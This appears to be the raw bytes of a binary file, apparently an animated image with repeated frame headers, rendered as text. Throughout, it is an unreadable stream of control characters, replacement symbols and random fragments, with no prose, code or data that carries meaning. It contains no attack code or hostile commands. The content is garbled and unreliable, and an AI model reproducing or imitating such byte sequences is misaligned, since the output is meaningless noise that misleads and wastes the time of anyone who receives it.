� ��#t�/�����	������vPW�b���p���Psbk���P�;f@�'h���`
M�{��Z�����p�	���������`� 	��v`��q ǆR��z� �չ��[��
���g��S�I���5 �
��%M���ڨ�uV �DA1��)�,�T
�y��z�p'S�k��;�G��j
� �� gkD]��VQ����;jG]�v�xNqnt�z0�BO c��AGp��Q��U`3'0g���&���]�3�k��@��+Z^�}J��T"��7Lp
׀��� rd� 6Pʆ�b䪔�i�+����K����)A�xQ�y��< #1Ԡf�	�`���इ`�ٔM�F!p���a�
�7� 	wxk/�W���b����v��#F����	e����
�	+6�Y�%�k�;�j
������`�����\J2;��a%�C�zk�"�����ܛeQ}�x��ś.�Kk�����	�F�^fL/��}i
�@L����oE[�P��.�\�";"���"�P	,��pj ���	�K�PfG!�EN��X�%���WW�<����7�H�V�w/塉 	b�pS|�l6�6����e���"�isp�(��WIa�lh���lzD�����Ѡ *�94�.� �"<ܑ�7w�'2vd�����l�*��;�.�PP�;�wW0#p�*�_rG �E0�`k� ��`��B�1�4 ��6;#�P ��" ���	��I�![)� ��"�;�$A^1��c��)�����Q`�wZJr0%q�C���5�˂(A����x�
��	y��=�$rqܫ�U��*����g��(O��4�
֠4�$��q�M3�� + �Ej�p6��ac.�������3���!���DCbM`0�B>��ѕ�q��H@3�� 8����&-�t-�p���M�J7@%P�λj`	j�+U��F�L��bQG�LZ��.�	��>� p��,H�;�`
��PB>iM�pBMa���-,2�2�]�	����7a�2ۡ	+�o��D��-����J��݆
�p�S�(�w��Z>�G��cz%�	�9zCX�Q��sc>�eci�MB��H&�%��,�r�A��1櫵���>��$�a�E���p���,z�+�e2�|
&c��	�q�C%A΃K�;�"�׉bOSM��~%�y	�v3���嗍��c0�2ɾ���a�Hn����@30/�E�S�8��s�TPOځ(R#������������Y+�-�a	fz�,	$)܍0�]b���M ���,PO�3���	��,{*Б����(a�$(�r�%a��lG�~�~�s-��vVK@.Y"'��+$�.���KÄ8�sO�>�Jɹ$'�%�Bl��b�Ǿ��n��k@tbcP'��r+��BBhŭ!/��f��a&�44�쮃'����a�)���b��.+�ν�%o�8�2+��$�4dU)P�?Aq 7���"O���19���$(b*�W��L�2a�8s@�/@�C���'�!F�RO��%�2�H��p?E��F؁NXg�����^�*Ԋѽ���"RP�@,p���8�OP"$�=\0.+� ��Ō2�Y����?��)B�HCD��hc�?4(�����C,"�I+��Ta��K&G����"��p���'�m��qƌ#j $��$�-B1�ɝCIV�����il\�!�e���	(/)b�E�˙E�`�rH�4g��P��_
�og����2�[���D����G��į}�K�4�Q&d�ᑢĹL��d��-čyy��5~�˦��F�v<�Hj�TA���!���'Z|ï4��X��j

P��A��Ej�����c��iȈE�1�!v�x���(�C�yƝC� �0[���a�}�+͟.2ϣ6����K!�^{!�F<b.$^bI/-2@184"�~��'4������6<��54�d�lTP̟\)p���  !� � ,    b d  � ���`��
4��HA$�$�04�E`�3�i�"�ʙ*D6�Cl���(S�\�R �`��\�B "-N.T��?('���g���7�h9iE�ح�o�ի'�a���n�X�ᆿ5S�@�I��V~"LzҨ(D4���oKl������!+R��w���$��J\�	�X������M�J��?l��>A�_�
�����	$g���z#Ǹx-���tip�T�͙b�k�)d'<�:�s�rd2$R;_T�����`�f[�^|Pad(
�����M�@}g,X���y��3͔�W	�CG�T�
kEv�!њF?U���S� � K��΁3�PD9��
G�@�Q� X�u�g��V,��;�<�O�H�6�@���_+�0�C�М?9a)P0Q�@�FTg@.��$�D	5��ϑI.ɤ?�4��*X�Q��`D3nY]��AJu�?w�-��u$�	*�`�O�r�C��^!xRND@ʂG�W�	C��YO��&
W�a1d�eb)�0�e�P���#6Y'�]�ڋ�!�@DU�E�X�A�B�Ŗ�r�q���l
`�'�2���{b�S�qj��O�Y$��.��	��$�hA���C�q�H��8J^%��,��g) ��b�y�D,ƣU0R��A
Y�����&j䡆"�k�;��S�r���,���D!��sCq�?c��Qd c-��PSs���*�l���8�;�헔7ECE ��A�Z����$�p1J�?��
-d�c���|��*�DUqi�M3�W3a�H�x�qwE�i���Eq��?l���ZuG'���4�����)�I��Ąz�t��A���CUQ�|YG��K�A�*�p_�0c
#�P
6���N����R68[XR�Ђ/�|�f���&����� �`f�gfwh�)��r�"9��4���e���b� ��т����`�[[ ��P�*�ap��!|q�<�����ƈ�1�idC~-�)�D�G�RK�2����0�!��p��Ag�$N�;f��'
�=�!��,�]��&8k;��ؔ�x)�:)�����#��Cjюk,���8b_^s��d_�!Bg�X5`G�Zp�$���-��C���Ԉ�aܠn����6@�Ն
)(���S�"{�!(� �<D b� H c�YR>؈�lzeG�q�� ��H�J ��XP��-%ex %0��@>Z��f�pj�#ʇ5ڈD�ȈE����4�˟\�]������0��(��#��t�C� �P�DN���4��<��	J8B����\HLȓ���D3�:Fk����e(#=D$|�9�#B�f_d4�:��=4�$J�%�2�2P��R0�̀6���8�<l��p�S�A�z����'sV	:%
R�+n�)V��򤲊s�x�>�:Wk�+`�����l`�Z��I���	�G���!D@C`�G�e�3hBX�V���	�<���KtFL�hm]��Z4.����8�aЈӒ�����e:G�����@U�J��PA��L�+����M9$�k�c�5w�a���eP��^��nHHm��/�4��0��A�X�5P��eX��ъ4��]�D	JCIN�P��"�!�
R�C�$g�E%�P�*�
k��;��FfteI��4��b�8�B4��ڋ�#h�'9Y�v<�1�P b\��2V�� 0f�?�1�u��GZ�>���*[ŷ�m͔��
!A��ǩX���@�uɝ?�pTHl��ClV�M,�P�
��}l���I�ғ�Z Wp�Ql��ZAZ�gm��	_�؄?6�
Tp��X�8�1�a�/QH��b\$p�Іv��� ���&���R�-;j2E/z�M|��P�/zA1$ghӾJ�^Wߓ('�v|��i�̌:j��CH��`!�i�"�p�v�=�"��*4���X-�L '[J�� _,@%�ւ�i������3��N�b���ƽ��M����?�AK�4f�}��<��V �g\�V\kf)j�a
_���$"�T\�\��K�qn`w�c��F6���偭a���珇�|)W8*ՖM�<T YP����q�����	N�� �7�+N�{��~�	|p����:P��$��h.%H��m�{�S,c�0"6Dl���U�⏣���)L���	�R>��	k���~q�#g�W�1�	_Lc��æF?�q�
?�<��c�[,JQkN�5��l�,�J_EA�W�uJ�;awmEy�@yPsy���	$j���4��>-
A	�:q��O�&n��>a8@as���ذ�0Lt�	����F}���_��'�:�G�95����Bh��;-�J��u�悹�z	6��F�0�y���
�O�Q�Fx/�p �  3T2 AcV0�${2�F1�T�#�Vg��vp�0��s�����W� Kr�1�V� p�2@u$�P�E@c���buC�"FF50t@�`y���w�`3�bX!Kox eu�'UW�ъ�iqUd����Pg�f�V������� '���Vk�v�P-`���Mc�ZQ�TPIV�B�È�	u��0R	��
�@�^�A�x��V���	�'�k�R�uk��.��k�R[v�	�0�P���p��v�W�a'��q,1;�QV	���P�!��B(���2F�(({m��wv��	��_�6�~AS���T:��"�U�B��0f@�}q���p*��
��ְ��vK��űB7�@�u?b
�t� 	�P*�b	h��p�ZЏ�f���� j����d>Sh7��?EMw�^� |g 9��	��xD�BkUf�x�&�D�`g�`
�p�Ivҁ 6��"���@A�p��ps0�go�!V�3s�a��v�����`
��͹���Yap3)'afqq�P]c�bpf�R�4iy�8��!U[p���	� � q���yom��Z����ub_��ЈR�����yp��xJ��p�0�0�0�@��v�ii�E)=��8���@�Q�82��i4Ry�sU#yzP	68�О���-�qҐ�-�j��_R(�p
fP5_F�1ys�}#.o��J�Vc@�`
��� Ҡ-U����$�1�L@���P�'{�H��JX� .�Y�aH;%��p~��q�C����973�	�d'1���p
� gZ���3V�x�&��_���E*Ɓ�}� �0��P�P-bp���Q�(��pɱ��	�v�(-K��Gb�0�p�`�-A�^q)�D ��Rx��J+�O(��P��
�p
e	�Z5����Vv;�����$��c�C���4t`3����@�DQD')�	(�Q��Fz 	�P��md�����p�W���
���
�p
��
����a�����$��y��� 	¶	Df5�yT;U|Ǘ
:�D O����
�@� �p3�
�ZBU	����l��H�	��zT#�Ǉ
oE�\�Jk�P	�D�@d�x��+�Hl(�0�035�3� wT�p����r{�~�y�zZp�1L�iu��At΀CЏ�b���mY��f�w
/�B�N�g��gPpZ*�x��#�6�xw�����p�C���ڔ��Af>�pUQ�XA�ѹ3Q5��y�@@��e�QnQv������	Y@��2Q�Zt	_����#��C�V�%��3�w�
ɖ�-H&3�v�p
�PV��P�
F�2������V���0�w�2���0W���%=�v�HƷ	��	h
���a�$q�y 	�����j�w���}aLU�7 �!q0.����0�`H�v��Q��pd���� I��<g��Mp� c0k����p�@dq����#G��ɵ��ˠ��9t)!�~q�T3��	6)#�R�{�vvp]3�ebP��V]��O8���)Ԡ	yP	��� �;j�9Xa��2~�}�b�,{�fb����I���
��
��
��pJ	D�@���v�J�VQ�V�U�ʵ�E��ʊ,�{/��"mQ$�x��T� ��v��خe�����	��0 /��3�$�?-r�E�h���"�-�>vs ��	t�w��a�#�H00�I���2���|�h����L�17`1�R`�P�Q��1�hQr�'p ��6psp3܉�)@� .���a5*�ς�OڷU0u|����j���fO��$�`
�
p`���W�OA�䠯	���(���p!v��'c&�"s�4G�{�J(Q5C�p�� �dCq����7�L3�2��P	��� 7��2)�P#l���#5E`
vIDЌ\8R��F�I�L����E?b�n,�0�e�p�	԰)Vq#�Zs��y�	y�,�"R�����ʪCQ�u�R3�q i�pۉ@��F1��0�3q!g[��.���m
��D�D�t%S�8����2���L8)!5�d_|B�q�	6,�amm�ya����eB�g lfP��RR24�UR������&s(�kV�21t4�Hq"*�򁳯;N��f�
�w�B>�5��ea��U0:X2�C< 7��E�2�1�Ʉr<)�7G�<`���ʢIj��J�>�)�4�����b5q ��+%cm8 g�\�#��W`ɇ��}��R}�]*Lд��.&G �PPD�잾�&��1������4��^*�M��#Q0�MP, C�3XRu2p�fa���	�}7�P�	o���A���pS�2�wT����=1G\R��c�6� -Pu����1���C`�� 3��	u+|�y���}7��=���׎A-���)�"J��^o!� `�2'�<aΔWR>y�lOuq�,=4c��̞Ȗ�75��r�25l1GD�g���96�U�Q;'�-��o2`40T��O��&��R>`F�����#z ���f�"�ma!D�9)������`8�2����Op�4n�o=��Ԩν��d�"�%9��151H��қ�%E�"`�2��L� � �}��q.3G� ௣�R�� ᯈ@F���ß"8@�X�oB�(����?"D�0��
����X�r	�-iИ�B5`�@'�1���8�$ L����eV!�H��@8p��C�ĄO������L� I�
B+��j1��ɑ�E����H��E9(�诅��d(e�
X���H�ߟq�4�j9�Uq̇����3pr�FG�k�D�bE¸Xb3)rE�3u�J�Ö��
�	�ʪk�r@�����:�;ݱdf��V�AaŊWH,y�i�L�����|f�g�J_?~�7�S#�$*���f�b�S�Q%'�6��5�	 !� � ,    d d  � S��0c��7n������@��?&6����	�*j��#�/��~S�\ɲ�E}ӖsI""7V������hQ�F�#!�.T��P�B���<�)[�;AdH��<W }�ğH�X��+8���*�� 9����gX��w�U�Z�h�b
GDBI�R��BAbE.�U������g�6�8�Ϡ��Z�ݰXE�����T����ܡj��s^�˚��;���4N^��lY�HV��R�_e$DB�[���f���ΠqZ���9�H|�-V�8?c�,G�筒�}���z٠�30G�	+DvD��e�YTQ�}ӝ����U�I�6�, V���y����aւ���\��=���[�Pe#�2��O����y-��L A�sV���[Q���[?\�ȣJ�dSU;B��B�B1����1�ZVTQ�m����I]����H�;B� ��)����p �X QD �QErr6����*�z�h��Y��C���A���_g�	�gq�&���;\��)�����h��*D�0ԑBt�aIDf���tpԖGG0�E"�hrJ0�|��8
��C.��A�јAJE�mEei�DwZ
-�P�f����<���y��d5�sLTW�tE���qD
��i������:T�H$�)��҃�j�FEL@!W
'��l
2�xG$��a9���pF3G$��D�U�2Zq�G�g��P�0Aц����lc�}vHj���`��3\Q�Yi'@�D�WE�1PP�@cu�ы&��Sw�V]*�CX�
���񔑉���]t�	Eg��'�P�f��l�o���ɮ���G8�QG��4CHd{Em4Hpo�������n�"�D,�����fZ}�4v+��H��m�<�x�d+P@�?��-�� �8�a��"�ѥg��z�QV�iHf9WZ��� ,��XP�!�@$��&�q�;�.��	�?��d,i�RSY������YM�ޢ	P`�j��.dar�F$�y�P/2��]2�&�`E�ಠ��
*(}"P@�C�\�1�׼m��D*���/���H ()$G�XlN�3#��uHA���w�"lKj���p�T�A� �;���}�EQ��&��h�AHHAXW��Ec-��.�#���т�԰�Nt�^��1i�i3�a� �ӂa4p�5���*���{Pd� ]��7���@�C "���(g�Ŗ(qA�k��b`MD���aVз׈�('�(�q��y�C"�P����bQx�E'Ҫ��p���'%z�N� H`�ce��<�9�(6��̼�Ik�[�d�$���,jQ�N�*�"q���
��
b`Mm�G~i}Ɇg�"�V�9B UҲ��5�D�Є*�oZ��p�J����H���z�!�!�^���4*)��T�Zma��p����^��{��K}�Fa�"��GR:!��&t��-'����01PAg�B
"���
��3����c��bO#+�&��� ��Veq�ufZ�+��Ak8DNaŨu(טF����#��6�]e@Q�dE�8�!�HD�(3����hG{+�t��T�΁�E��"�o�Y�
�%���!+�)�@$�!� 3���j�؈�TV@(���D���1<�"WXHb�[!�Ȝ�:Bq3�����;ܑl���Q��4���,�,���F���t�INH��d��!�P�=�!	El�{���=�1���*��FY�D�!C�~X��(H.%F�T,�����)�ыS�b��Gs}��g�9/��Z��P@:)a�<���2�p�N���`�/za�1��PǄ�|`C�!V��ŒX������Mڻ�R�Ġi��z�$*�
e,c�X0�1�M]#�֋>�!�W'����6K0��po@Y�(���-�l����B��3����eP���/;ܻ}`���G>�1V��(�V�h�)=V$j������M�C�7��`�c������\*����s�`4���&M���-�sڒǠ:�!���;�|�{�#8�cy^�]���G J��wCY�YD��}�U֍�
�����U0���G��r�cX��Ƙ��<DV�r�j@k�+Ȗ(�Ζ��� ,�G�2���|p9�(%���#k܃����	  Ъ��DȘ�;R��D����Q2���2}�u�3��iX�eR��4 kf
0�` D�s��I����k�"�:�%��"l	���@s����
@�\WG�pm��	 P4�TD�HL�J��k�W�M٢g@l���p�`��gʠ�@z!z��L�q7�kBdn�Y��t�%�!R�B-jo������p�����!�� �qPy��1����'N�1R'hi�{�c�$�p�
Ԡ�z��`~���q� 	��
��00��bPt��1R�v�fet7�`��
t���	� A��hEyq/0]���@SXF�Cp02R�[ه�r�X�k 7��׀�P@����+Ԧ��efsP���Nc9DU�H�n�f�X@#��Ng�qx�
"'��I{p�0� �X�5T����.�X�(H�	1
��1�6RN�g�<#�Uq��	�Po��u`xx��c�XQ��H�EQ�w�6VV�	�p𱐭b�D@#�1�kpeX�
�p
ːUpz��p
נ�@�5ь#axU`�&��ؐ�S�b��.Bv$ls@!Z��	���0���v��	������a�P��gaY�0	Daa��a�(l���v�P����F���
ְ2S�
7\#d�V+fP�
q� #��U�q�zp�X��p0��-���
cS� 	w!C��������+F�� 	^ev�R'j��B�y�e��Ʌ0�P���r����S�хñ"��c����p"�Hv�v�C�peUvKSgk 	���`
�P@J9j���
�-����C��	��+�os
���f���m��ht������
�����0�X!�S��U��a
�@g#R�l��	.�4y�p �� V�"��	�
�'��m�����5Q��83@<`f�����Z�� �����q�s�z��Kf�J:��� 	�p
�����7dJ�sTp��c���O�V
$� �������a�q�#�	r�8�!c�
��
��s��(f
up0V�q��0� �����
�����x�(	����.����J��t� �����
��	�Q����Ҡ�P��
�
����z)�Iy����`���&'Yw 	B�ST	�Z����j�dr�{��
.�I�4��bt)o���q��{��R1QŊQ���6�ӲѢ�P������`w}
� ,�UpӲ�*���bzA�x�����ijщ�`
q��@)yESqPkU_;9y��z ��f(K�q�Q�p��V�� p�b� ����.Z�6 !�)�"eYpt@�q�e�X����-�wP	�v7� 7�H`�"��δְ'� 3IV27 R!T �mv�U�7���=����P+u6 /�aǘe� �*�Eˠ	��kj!�je������G�
�g�5��*��`%"%4b-�;� ������� j�1m�mQS��~�� 5��!�0�[cy�	H��Bӓ}�s���;L�	|�`!�K����q&���	���@8���� X��p�0lQb��*�����	� 	�DCVlg��«0� �zG�@� 1R�(Z�	C�5QB�"���66U�j��U��+�N8�^y��,̹�Es�7|-��0R�N�X��������c�w�"`;��$L��3Q��	Y���+���Д�03�~��z�z�Z�q���.3����&��1�o�W�kS��g�0͠�P����� a�0��y�Ҁ�z��T�d&87 d��Y6��Qt�ó��4����
y�m���;�p
���q�	�� �w�yb%hlk5Z�*��3�|�e�V:��0�w��}\�Lt�� 	�pg�A02p���̽��5�D���8�S ����d����0mbruv�qrpp ��D��
�{��PV�����#�Ӽ-)A#s�	sp*@3�3L�dMH4���vggW� (7�-s���
�pT@0"�Ȉ�	�0P�����jk�	��4<��TE��������1BSu)��T�
�P		TXP@�h�'Ai���WiL�*�D5�*�,�+�W��8���<vG��j��� r�t��D-�o)g0���oQA4Ё����p
j�4�>��8�D�Lse���mG�Pj� �/A��4<Z0�	>&�֡��w.�R�cƦ�d��	tP3 q���݁r���*ZٗmC���� � ����,�"���Z��A�"y�S-�>��>a($���%%20/���D�,!�$i�9�=7� `� 7@<��|݈rdzm�ǝ�yP�*�ő�A%eSp��f�j��AP֍�c�@�Z��k�Jcp0�U��4E.7�D�8N���>�|���U�X�ע4���� 4���t8DP,��1�֑1G@I��T,0I�^�,��g��	Af
(�<��e1�o�hBf�6�T �؆u�NI:$��+�u&�����Z�_�*�<�	Cz�1޲2�^�A#O��c+�%|��)1���Ãƹ1�)��)A:1�䪱[^��+ ��My��)AFЁ9���LA�>�nM"��兗�S�H�Px��Pl#;�Ak�A?�~�0b@��U 	���AЁ�.��.M�ijH��h�L���|��b�����8�D50�A��=w@�����s�
(�H�#��k/��2p&�c�����$v�C"��B>_��� � p� ��n�EC3�(�kCb�O��]!/k�^ޑQ ��EA2�R�>�a_�,�|�qp$o��$>U1$��>�d�/@ƾ�m&��8P�
�dC�.d��-��B�0c����)q��8r�_� � p �/ ; � 1c��3Z�ȣ���	R���Ō8����D!j<B�8�ш��Ć+n�hb(P�U��ϊ�X�h�G�	�7�̨A%�"U�PP��/�+�͠��E��-����&�(��?FʾeK��42�8Q6Ä(	�����G+W��o��(U����_?����`A�B
�Wg�h�b�Wk,D�@6o��GN� !� � ,    d d  � [��p�F4h�k1#����[��,P��8�F�?(���Arė?N� �\ɲ�˗�I���L�1b�@�ƌ3�� r�	$)�`Q��Ƒ3V�1Y�Ĥ?j7�j])3ز|[[D�b��3���
D-U@1�bT&U����/L�������ߑ��q }x��Q;�E��q%�}�;�u�g�|�	�0��AK�{��e�G���Wŭ�4H�����`k1}C2���Df��5D&D@���"�U�8���_�`�g�� �ȍSAB%b(%C�QevĐ���r{_l��YA�O�݀�PD0u�[L� U�j���;���V�\�L3���!x�'�P�C+=(���`�Jq*� �ۇ7� �����Ã?2,t�TFd �}3�G#m���[*���Y��?��-��Fc�EH��w�?K1�ph��2�	Ә�ib���RQ'���:1�a�%��3�8~��3˔9�S��BC�YD2A�	�yT���Qh1H�(�	0Ԍ��<�t��>�L�}%�,��a���{��F�Qa�lV(q�C��U��'�tg�J��xޗBG 
��J$���hP�v�
*���Bi!q�˩?��Tt���iG�dE�H���C�W���)�Dj �E��)9�Lӎg4 ��BP�bI�j,��c؇�U�pB�;���L�q�$�����@��`�F��-T�H�EAI���4���ԑA$�܇���)q��a����WBG�;h� #1U��0�i����$�?C��5ut��)���:<�H����D�aADL�Aq*AA�P��qF�lI�>8D�[H/&TPw����vE�YvT^
����*,9[�0c
"��&���E�6v�����U��m�PK��B���ӂ�`�C��s��ז����u���B���ɡ�B3̦
,� $ ��@��P��@�b��i�L,����_�$Kت��*+�9����@!+D��� &p���=��"P�)`��}*9R�"�p*,X��V�$,�A큊a2��(�1tR  �H��� �v(��Šl+�A���.��p�̝"H� <I�-��E��i�C���D����`U�(b��Q��*I��2��uLWj�C� 	H c��N�ԑL���G��DR�(�YAv+���0=�U(
*��.ϒ��K`������`�`X@��@D!B��_'��EV@��!D��@9��8�ay@D'�$kL�bR��4�TAv1����ah:���& �rޠ
��"6�N�d��Ji�� (91x�� 4oV-���P�<�e�l��q�#����J�
���1G`[r҄"�$j�$�Ҫ-��ȀVs�G���@�)�*i��/j�ΉP��"B��N`��00*Z��@B$T�
c��6Q�~��3���gV�C̀	�:�i����	P��:��2�
C(P��zk\�]��4��Y��`*k;�P��я�`*g�d`�J�#p�D(A�xD��?��){XC��qL�jLg 7��@c�%+'F�b��Õ��l������p�%/��������@W�]$0�B�xM9��F�a�8�*�au`���N>��`�!Iq���Z��zdoiu����am8D(�яw�����&��{�����V����,*)� ��e�9j��L�(����X��i�eXc�`�>�-��~��pND���-Ch��ɕ�Uk��3��_ؙ̰�=��/�'ؐF6�X� I ���hPf��-�D��,H�}�D(N�
T��{b�:�q�l��S������լ�48�
���P��Ɛ_[�&�x�C�#�M�B����:����|(�%.��r��%�jÚIj>�b�O3��>k�CL��Cl���x�<�ac#Ɵ�V���xZ%+��}�T��� �*��d� ����������Ct���Gw6��)|a�`���:�nӶ,m�����m~Km��P%�b���;�fp����_�B���$�f�A��4\ֺd���8��5��k������w�C�P�of��gŜL(r$���Uy[Y��P�U�/����s���X�:���Q
�Ӹ���2��H�@Jʒ��2g0�Gtod�T�(Qhί���:ԑi#`��50�	8 ���
R� WB�Ii����F��>wM�'z���c�fƱiL�3�kKY6�&I$
��"0��V`sr�!I�v@Lu�Y�0�P��'��[��P���T3`*#�+A�b���T�e	��
�pW���y��X���s8�"By��;�C��Q2c��*�I8Bŷ5������b�P�x�q�`�� UE0S���7���`O(�7%Nd�4
7C�w�`� ������p�����`����u�I|�m(K�Z@u E�BuQ1%�$Lyp��
����	�����Ҡ�@}/�5���fx/�8��.cgp�pN(��q�lAu�h��p@w0n��Y�ps�b�Pg� Ҁ�.q�`%2�vc!Up��%���P5�?����Npч2kv@�
�0�g@!��p�0����G^�-�;��N�a
N�y�	� T�T�p�mQ��2k@�q��pcP��ʷp���x
�0���C�Z1#y���G�]�@�0 5k��O�_�B�xd��`�������x�1�'�YAK�c�MsY����-uP�0w�VZ�c`kx�)Lq	�0qۥE� ^8�e9J��C0a �A�t���s�M,V�y`;��y@Ix�Y@kt0�P*��ƣ��8��p^C����k�	:�V��p�qp�Ke�b@u��6� x��h*�������lZ1?:Rq!���0I�fQ���-*��scp�1�W��%��ϐs��C��4ND@Dx�k�	��Xy�
Sv�9Czdx�yp�m�ds����p�����P�a Os�p�S�Q�731e�#���(S&	SZ0�"n�i��b�)1C���7�U�
U@ub���
�
� �5�̈Y`��5��$z`BG�md���Y
��g !Sj���VQ���0�K!�t����'�p��!$΀����
��� ��9J�NV �ɠ�p˰	�
��*	p ���N�P
|�䐦d�3���ci���
d���	uYU�	��w��7	1��zYuѢ2(n��~�6���w��i��
�P	��k��
s@P(9�h�֐��Ȫ�����0o�7�`
� ���9�q��
ˀ� Z0��	����M��p
��i�`���,!����g�{Ps��\��e���psנ��-qP����p
��0,w��hw�M�aY �)&	�pn�P"�Q:� H��z 	����_�(�A����� ���	�x=5+A���5��Pv|/&!�����	�-��"��u@�0� l4TW<5n�IQ ���W{���p
̰	�0�YQ�˰��1��;qk�f�r�0c�i�gِ��3,'�i�zP|���0���XA$~1B��i���x��p�P�`ic�� p!pqA�,�g�pWwg
�F�@8��ZA�Zp�0.
�d�۔�� ���7���0q���K%�v L�Vg�����j�aAM�*f0�!��8�9ɧ	�
�pqp��K�AL <�'n����|�������d�"|�{E � �Th�;����j
�𔥸��E
�@[���g�p��
����w���4�� �7�+0��Jg!�a)c`;�Q��T�7P�eB
�W��yy��p�@n����
c8�`�x�����4J�'S��`��M0u�S2�'q`9q��QjL��5BK���
�PL�@n�{
��
p�W�������WPîf��?���뢘�4݂V 'J��4&D�Hy`u��
�pV��Xs)�y ~2@E���Ͱ�;H0�Qt8%fD�QDQ-�X"�*1�{1hBԈ�wP���:@���k{k�E 	������#�LK����m1��K)p!�<�O�_<�!c0p� �c6�E�{�
�p*@�Z�p��	�0l}af��X�����+�HQ���?�f�u����@D���T��2u	�p
�@����9[cZ!$c�;k!0�	�0�[ˇ�����������7�bY��*� ⤤��C׵�y�է�	q�ؒw�	�`�$w�!̌*�L ��a�p��Qf[Wp��/y��� ���:����
�0E����	}�KB.�7�m���`Q.�QF�8GA���a�.�jP�N%���j���	H0+�my�R�4XR�L�3U�tK�x�G����� �K}�ԺR� �;�wO�[.C����F��	�<�G��Lp���)y΂�EF�y0K��.�>��c!(	5�Ȣ��IH0Np*�[�'9��8��j ��7`���WZ�6��S�3�- U��đ�,�R�����V�� ���:<�7@8�$9.ڧ0?��V`
��$�
a ���$3+��\v<����L�((��L�����j�%�b�jg�BV�	�:AQ.D���.Q*��E)+AOR�~�V��
�z�=��j�c[#&�h�Ct�9��B���C�C��^a��X��㙷�j��+��J
������ڎ�SSX)�+�F1=	�e~��j��#>T���,!y*a�C/���0lT�I�K���C@2�}'��/�输c&Ep7�B�=��qP�//aF�� ���ng�2@�����$�������T�J�"*�0�3� `a0@ L���>HbiQ�w3LN ?n�@�B@�A���6j�as���Bm!��L#���TpD�'`�Np}@��a��C �'�g�$_��:��P:�d �RHB�=�S���O����l9*�C�;G��M�      � ��W���=�4 �P��)��:8`w }v�F rA�hf��c�~/��:?���a�+�>6���)�b5��{�	�30��
�GE�f/!����,� 8� ��ߌ)��p�߄3f��w"H�T��O�?+��x���$C�뗲�;8/>|@!�3��|c��w9PȠ0Ŋ+^�����M�ޘ���S<x��Diи�Td�*��j��E�?-�T!b*��lH$A2�A- ��2ѻ~��̐x�*h9 !� � ,    d d  � g��Gd�
3̸A�&DTh�b�
&������5D�0�j���(S�\ɲ��v˂]��ҥ@�f�$�/CNG� �2D+ZN2�A��I(P���e�:S&kj݊�]�e��qUip�+~����V����IGNOb!X��8S��
n�N�?j����"�-���@�A�Q�"�⏊�P���Y5`ŨO�3<Mj�,�����H��M�7#ʨV��43U�:TYS^�oZb�4Z�8[-[�U��g׆p-�C�O��r��Mk�|0�:��xA=gn&P�J<����1Q��1�N-ɡǕz͹��+̀�-�p�?��S�� �?�1A�TOU�G��O/	*��z�H��`ҀQ:Mv�@a)p��P7�gŵ�;.�u�5�H��k+��G�p6�`�]8�p�ۍ��RRi��*��BN;����J�@I͔F��1�tÖ�q�g�f`��GqC�$�J`s���51�X<��B4� �
�UaE��QD�F��!��
)�0�C�1r`��J�H#�k����Dܐ��2QEV<V(O7h�G��m�*`�l	f���I�F��`��(�;NG��a��P�!��	'�Zk6P�zl�Q"�6Ygs���I,����;��DR0��^��%\$@ Np �q��r�/��s�4�$��1�œĳ��ݽ���SV �$�����P�s��y�Aι�D9j��d�?)1���Y1D
%E6�7�@(웂�*4��?y���$�����l��(�p��)�P�PL�}�f�q��BLA�sAN4t�q���3� �
45�8������RA9��
o�$�Gy�zp&�,�k6'�,FF��YQ�Fg`T�g��л?����$��O(��ɝ7�$�w-4�	{��D~V�w*dD\3� 	�� �!R�氉T��b��>��|�o'�
f@	(Z(��� ��iI�$��̱�YU��̰��Ebt��G��üO9��Cf��8�7wXଓ�o�=�2�*�|x��2t�Cec=?�����!g�!H� �D�O�'9椘���n&J ��{�0S�`��h��� ��N�88�vO!�p�< %) ��b]���E>�8��M#���]��,$�bp/}�n^s@(p���
X0��`�ClBJ\�I)�a��Բw�8�\��H8�D(*��$H���8�a��G23���p;a�c>5n.���\�2<'���'*��9�����:�Yʓ�㝇;	����zJ�
G���d��r8�y���D����")礎�=T1-�Ahp O�ڊ!P f�f0&3!C�H^�b@ WR�?�g�t�M��50�Dڅ>��M�jlD���ix�����S�c�P��I�:"܏-�MO8K߬�#f(R�Fјa�U��T��9H"��b��13v��<���&s�� h2H�~:�8EUN9�!�p;�ag0��!ʣ�y4�\/��XXy� �T6`�ov�F���� �s����j�6���G{2�iHò�AH<i �!�rl���F�I�1�!rf 'Bq1�^���X�2��f��۝S;�f.���.�A�2��
6��� �!�0D���q\��0E�A��΃�Mz��Ps�#P�;�Ą����c��i�s=|"�0��6�
f\��P?�A��Ω��(�`XPA(T
q�+9��8Z ��pI�eR�3����c�P<�(�C�[��c��d�M*��GT�ZȂ\��;�C�*��!2a
��c�p��<�y�Gʂ��)ĐP`3�F���BS%)�"�`�3��Ѫ�D-���{�C��8���y@�Ί��KM
Dl����l�{�PA�U�S�K�n�ژ�`9f{�cf�-z�e<����@P��[��5>���;�Dnh��q��\�����>��]l�X1*>�>,{&eC�(��bZ0� z6���n���ÄV�r͠�f���,&��������4.�w;�<g����" �G��b�׌�ք�1�h� ��v�C�O�k�C���E*V��u�n,���6T��(�V�C�B8r��d�Y������t(�!>Q��~���'D|u��� �]2���)'�C�	���&��T��r���a�m<���g�C���&��p�d0�X��a��Ƞ ��R� 0ȝ���`nF� ����f��j�U�q�C���&N�q:�0I��rA6p�S09�D�:,d[��&��� +(�۴.&��%�B��A��&֧�Kp � ���8�V�2<I rQL�(C�|b@N�d�Zp�u� {� N�v4����6,�/���2@�R(��1DX�6p�Z�w��`
۷��}�3�0qZ���* y$$C�hf jC(�m5Tpsf 	X�i��
��<���7�<��P��H�GL�-� -�9�C�d>.k4�z�w����N���fg���pY��d:���	�p
p@�Q����j�A���\�6�D$���
Ԡ��u)u�+�����wP0�f��`
_҈w��N.3���mI�������T̈�����0J\ܑ�� q�U�� w Z�' &��H�m���h�FNݖ�
ˠ��Y*�xgS�z����:y0�Sv��'��xZ���c�sk�b@x�\�z�&^W��T����0�+�?( s��p����PcPsQ�5�cf`"ʕ���}��װ��B�s��zh�H���c[�p�0�pZ@� 	c0�6�m4��L�r�X�iZ�JV�M֑��WA��)�#MGTrAh�P5UPXQIqxqt�vP�V��r�VL��ȎA��)yE9U�< <;��V�`�P����h���������*�����xP�� ؐ�%���'��5CPFp$S�y�אg�\q/bp�'�^��hM����aZc�	
���E9���2�.t�\8vQ(q�
̐j ��bb@���'q��ِ̕�A�Ic
���p����ɛ'� �Å6/q
